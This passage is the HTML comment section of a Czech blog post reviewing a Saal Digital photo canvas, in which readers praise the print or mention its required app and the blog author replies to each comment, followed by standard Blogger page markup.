target="_self">Odpovědi</a></span></span><ol id="c5910530557277687121-ra" class="thread-chrome thread-expanded"><div></div><div id="c5910530557277687121-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5910530557277687121">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c5910530557277687121-ce"></div></li></div><div id="c6300142469876156217-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6300142469876156217">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c6300142469876156217-ce"></div></li><li class="comment" id="c5080082944346738899"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16715942035968469810" rel="nofollow">Aires</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html?showComment=1506783747010#c5080082944346738899">30. září 2017 v 17:02</a></span></div><p class="comment-content">Vypadá to skvěle, takový fotoobraz z maturiťáku by taky u nás v rodině udělal radost :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5080082944346738899">Odpovědět</a><span class="item-control blog-admin blog-admin pid-623871947"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/5080082944346738899">Vymazat</a></span></span></div><div class="comment-replies"><div id="c5080082944346738899-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c5080082944346738899-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8604240825415126737"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow/s45-c/1-151005.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03505702369387709125" rel="nofollow">Gabux</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html?showComment=1515245130723#c8604240825415126737">6. ledna 2018 v 14:25</a></span></div><p class="comment-content">Prarodičům udělal radost obrovskou! :) Je opravdu kvalitní. </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1801837679"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/8604240825415126737">Vymazat</a></span></span></div><div class="comment-replies"><div id="c8604240825415126737-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c8604240825415126737-ra" class="thread-chrome thread-expanded"><div></div><div id="c8604240825415126737-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8604240825415126737">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c8604240825415126737-ce"></div></li></div><div id="c5080082944346738899-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5080082944346738899">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c5080082944346738899-ce"></div></li><li class="comment" id="c722727845592469786"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvBcE-9-43j4ssltXMQwdwvieSY1K6IE0sS1Creubo-qSJ6fdAFTuhOxgasjv5V_wJ6CvRH7LwhEcuXFV4iUDGqczoZ83pRFKyby1V9dvRA9mMviSvHXAciWqZsg3bFGQ/s45-c/photo.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11283206661460500137" rel="nofollow">Platan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html?showComment=1506855903190#c722727845592469786">1. října 2017 v 13:05</a></span></div><p class="comment-content">Zaujímavé, že sa takto zamerali na svoju aplikáciu. Zaujímalo by všetko za tým business modelom :-D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="722727845592469786">Odpovědět</a><span class="item-control blog-admin blog-admin pid-707517709"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/722727845592469786">Vymazat</a></span></span></div><div class="comment-replies"><div id="c722727845592469786-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c722727845592469786-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6712916658451526626"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow/s45-c/1-151005.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03505702369387709125" rel="nofollow">Gabux</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html?showComment=1515245149127#c6712916658451526626">6. ledna 2018 v 14:25</a></span></div><p class="comment-content">Zkus to zjistit! Hodně štěstí :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1801837679"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/6712916658451526626">Vymazat</a></span></span></div><div class="comment-replies"><div id="c6712916658451526626-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c6712916658451526626-ra" class="thread-chrome thread-expanded"><div></div><div id="c6712916658451526626-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6712916658451526626">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c6712916658451526626-ce"></div></li></div><div id="c722727845592469786-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="722727845592469786">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c722727845592469786-ce"></div></li><li class="comment" id="c1238023184320233936"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyL0EgFaQ6w6VojsvKC6XBx8N3VPN7aH5Yh-YE_caOc12smkgFY8nmemRmUrWGwPcm_937eSklwJIWA1IxchXAk98zsNtRBAeQVEVrSRMimvWVfdRY_FBNLBMUVkSyOw/s45-c/74CA7640-D1AC-4A5F-8283-5BF3F7A75E2F.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09836951500554863376" rel="nofollow">lifeinpicturesbylu</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html?showComment=1507464063780#c1238023184320233936">8. října 2017 v 14:01</a></span></div><p class="comment-content">Super obraz :)<br><a href="http://lifeinpicturesbylu.blogspot.sk" rel="nofollow">LIFE IN PICTURES BY LU</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1238023184320233936">Odpovědět</a><span class="item-control blog-admin blog-admin pid-757423981"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/1238023184320233936">Vymazat</a></span></span></div><div class="comment-replies"><div id="c1238023184320233936-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c1238023184320233936-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c668542001436657986"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow/s45-c/1-151005.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03505702369387709125" rel="nofollow">Gabux</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html?showComment=1515245156422#c668542001436657986">6. ledna 2018 v 14:25</a></span></div><p class="comment-content">Díky :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1801837679"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/668542001436657986">Vymazat</a></span></span></div><div class="comment-replies"><div id="c668542001436657986-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c668542001436657986-ra" class="thread-chrome thread-expanded"><div></div><div id="c668542001436657986-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="668542001436657986">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c668542001436657986-ce"></div></li></div><div id="c1238023184320233936-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1238023184320233936">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c1238023184320233936-ce"></div></li><li class="comment" id="c5621929736103572887"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04555630900616962127" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html?showComment=1507471395711#c5621929736103572887">8. října 2017 v 16:03</a></span></div><p class="comment-content">Skvělý typ. Já většinou takovým firmám moc nevěila, ale recenze mi vždycky pomohou změnit názor, takže pokud něco budu chtít udělat, už vím kde :D<br><br><br><a href="http://junoepisode.blogspot.cz/" rel="nofollow">Juno</a> </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5621929736103572887">Odpovědět</a><span class="item-control blog-admin blog-admin pid-759842831"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/5621929736103572887">Vymazat</a></span></span></div><div class="comment-replies"><div id="c5621929736103572887-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c5621929736103572887-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6321652344888722547"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow/s45-c/1-151005.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03505702369387709125" rel="nofollow">Gabux</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html?showComment=1515245179615#c6321652344888722547">6. ledna 2018 v 14:26</a></span></div><p class="comment-content">Já byla taky nedůvěřivá, ale co jsem mohla ztratit? :) A nakonec jsem byla jen příjemně překvapená. :) </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1801837679"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/6321652344888722547">Vymazat</a></span></span></div><div class="comment-replies"><div id="c6321652344888722547-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c6321652344888722547-ra" class="thread-chrome thread-expanded"><div></div><div id="c6321652344888722547-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6321652344888722547">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c6321652344888722547-ce"></div></li></div><div id="c5621929736103572887-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5621929736103572887">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c5621929736103572887-ce"></div></li><li class="comment" id="c2888780494393858298"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03400238899097002479" rel="nofollow">Soňa Lazoriková</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html?showComment=1507476941441#c2888780494393858298">8. října 2017 v 17:35</a></span></div><p class="comment-content">Fotoobraz nemám žiaden, no vyzerá celkom fajn, škoda tej aplikácie. :)<br><br><a href="http://rebelliouslily.blogspot.sk/" rel="nofollow">Rebelliouslily</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2888780494393858298">Odpovědět</a><span class="item-control blog-admin blog-admin pid-1281543824"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/2888780494393858298">Vymazat</a></span></span></div><div class="comment-replies"><div id="c2888780494393858298-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c2888780494393858298-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2896601004355658880"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow/s45-c/1-151005.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03505702369387709125" rel="nofollow">Gabux</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html?showComment=1515245198793#c2896601004355658880">6. ledna 2018 v 14:26</a></span></div><p class="comment-content">Je to škoda, ale něco za něco. Výrobek je opravdu kvalitní! :) </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1801837679"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/2896601004355658880">Vymazat</a></span></span></div><div class="comment-replies"><div id="c2896601004355658880-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c2896601004355658880-ra" class="thread-chrome thread-expanded"><div></div><div id="c2896601004355658880-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2896601004355658880">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c2896601004355658880-ce"></div></li></div><div id="c2888780494393858298-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2888780494393858298">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c2888780494393858298-ce"></div></li><li class="comment" id="c8845955046559884177"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw_4cA8ooOBTd6VodHx5GARZhVsK97oaaq1KcQIQp-ybq-DCzCN05o0VctCqLa2zTyNwZw9HH-LVViLotLVbcLHU3TzxsUwja7tWeXrH5Kp0Qx-9TQHdNoxaEvWPdTaQ/s45-c/IMG_20201113_184656+%281%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10085998778122656634" rel="nofollow">Maddie Fiedler</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html?showComment=1507658114527#c8845955046559884177">10. října 2017 v 19:55</a></span></div><p class="comment-content">To je zajímavá možnost spolupráce, fotoobraz vypadá moc dobře :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8845955046559884177">Odpovědět</a><span class="item-control blog-admin blog-admin pid-2069047170"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/8845955046559884177">Vymazat</a></span></span></div><div class="comment-replies"><div id="c8845955046559884177-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c8845955046559884177-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c711665499637244595"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow/s45-c/1-151005.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03505702369387709125" rel="nofollow">Gabux</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html?showComment=1515245223719#c711665499637244595">6. ledna 2018 v 14:27</a></span></div><p class="comment-content">Velmi kvalitní a udělal radost. Jsem ráda, že jsem do toho šla :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1801837679"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/711665499637244595">Vymazat</a></span></span></div><div class="comment-replies"><div id="c711665499637244595-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c711665499637244595-ra" class="thread-chrome thread-expanded"><div></div><div id="c711665499637244595-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="711665499637244595">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c711665499637244595-ce"></div></li></div><div id="c8845955046559884177-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8845955046559884177">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c8845955046559884177-ce"></div></li><li class="comment" id="c6940805726507978023"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0zA4WpNxvPnOuhJAQp81XryHVBGaqxH-VG9XcCRp4t7U0YHe6Smawt3x7ssz7sCkcI1lE86AtpeMfX-DxpiQcz4PCk8vmMcESNiVqyaepVpgsh-zl1uoe6bSMvq18Tbs/s45-c/IMG_20160701_104306+kopie.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11383417187354556521" rel="nofollow">Lily</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html?showComment=1507666805439#c6940805726507978023">10. října 2017 v 22:20</a></span></div><p class="comment-content">Mně přijde zvláštní, jak moc rozsáhlá je ta propagace, kolik blogerů už recenzovalo.. ale všichni vesměs chválí, tak možná na ty vánoční dárky nějaké plátno zvážím, vypadá to dobře :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6940805726507978023">Odpovědět</a><span class="item-control blog-admin blog-admin pid-144634541"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/6940805726507978023">Vymazat</a></span></span></div><div class="comment-replies"><div id="c6940805726507978023-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c6940805726507978023-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c928999874607093042"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow/s45-c/1-151005.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03505702369387709125" rel="nofollow">Gabux</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html?showComment=1515245261094#c928999874607093042">6. ledna 2018 v 14:27</a></span></div><p class="comment-content">Je to sice zvláštní, ale na druhou stranu... Výrobky jsou opravdu kvalitní a firma se dobře dostala do podvědomí lidí :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1801837679"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/928999874607093042">Vymazat</a></span></span></div><div class="comment-replies"><div id="c928999874607093042-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c928999874607093042-ra" class="thread-chrome thread-expanded"><div></div><div id="c928999874607093042-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="928999874607093042">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c928999874607093042-ce"></div></li></div><div id="c6940805726507978023-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6940805726507978023">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c6940805726507978023-ce"></div></li><li class="comment" id="c3774778020346351042"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrKm0YpPQ6nssQRsdxQB8pXKDv8Fwg00LyYExbbihaU7heUe6nEFIQGr-C0E-g1RxF9G1k2_Sk2WZJgmkdQIf7VsT49Ki9uWA6RfCXKBIJQFNzNxZea27_vNBhc4Vu1A/s45-c/IMG_20200108_155120_708.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09000436951456693329" rel="nofollow">Sabi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html?showComment=1507709655187#c3774778020346351042">11. října 2017 v 10:14</a></span></div><p class="comment-content">naozaj pekná pamiatka :)<br><br>Sabi z blogu <a href="http://beautiful-savage.blogspot.cz/2017/10/septembrovi-oblubenci.html" rel="nofollow">Beautiful savage</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3774778020346351042">Odpovědět</a><span class="item-control blog-admin blog-admin pid-1844673447"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/3774778020346351042">Vymazat</a></span></span></div><div class="comment-replies"><div id="c3774778020346351042-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c3774778020346351042-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7162891789458053526"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow/s45-c/1-151005.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03505702369387709125" rel="nofollow">Gabux</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html?showComment=1515245268506#c7162891789458053526">6. ledna 2018 v 14:27</a></span></div><p class="comment-content">To ano :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1801837679"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/7162891789458053526">Vymazat</a></span></span></div><div class="comment-replies"><div id="c7162891789458053526-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c7162891789458053526-ra" class="thread-chrome thread-expanded"><div></div><div id="c7162891789458053526-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7162891789458053526">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c7162891789458053526-ce"></div></li></div><div id="c3774778020346351042-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3774778020346351042">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c3774778020346351042-ce"></div></li><li class="comment" id="c4401373593843760917"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB52XVogubrlzOCGYVdvbTnVhNeTInmTwfcrib1ZW9RTTxpDeBpwR26osk_K7OMinYz-kDLEXOru7DqNzGRY9NZvTus-m7b-cYMM357GMSpoZgwqKO84YeJRk6dTTjPA/s45-c/29342785_205507333551852_1451273488433802981_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17109000124983034709" rel="nofollow">Dokonalý tabu</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html?showComment=1508002049888#c4401373593843760917">14. října 2017 v 19:27</a></span></div><p class="comment-content">Jako joo, tu appku bych jim odpustila. :) <br> <br><a href="http://prolhanamrcha.blogspot.cz/" rel="nofollow">Prolhaná Mrcha</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4401373593843760917">Odpovědět</a><span class="item-control blog-admin blog-admin pid-1567421503"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/4401373593843760917">Vymazat</a></span></span></div><div class="comment-replies"><div id="c4401373593843760917-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c4401373593843760917-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2158146524021381643"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow/s45-c/1-151005.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03505702369387709125" rel="nofollow">Gabux</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html?showComment=1515245287883#c2158146524021381643">6. ledna 2018 v 14:28</a></span></div><p class="comment-content">Já jim ji odpustila, ale bez ní by to bylo ještě lepší :D :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1801837679"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/2158146524021381643">Vymazat</a></span></span></div><div class="comment-replies"><div id="c2158146524021381643-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c2158146524021381643-ra" class="thread-chrome thread-expanded"><div></div><div id="c2158146524021381643-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2158146524021381643">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c2158146524021381643-ce"></div></li></div><div id="c4401373593843760917-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4401373593843760917">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c4401373593843760917-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Okomentovat</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="675128515423340303"><a target="_self">Načíst další...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Moc děkuji za jakýkoliv komentář! &#9829;<br />Nezapomeňte mi tu zanechat odkaz na váš blog! :)</p>
<a href='https://www.blogger.com/comment/frame/5571842991734776586?po=675128515423340303&hl=cs&saa=85391&origin=https://www.gabux.cz' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='https://www.gabux.cz/2017/10/10-tag-20-let-20-lekci.html'><span class='pager-heading'>Novější příspěvky</span></a></div>
<div class='older'><a href='https://www.gabux.cz/2017/09/recenze-muz-ktery-si-pletl-manzelku-s.html'><span class='pager-heading'>Starší příspěvky</span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.instagram.com/gabuxik/'>
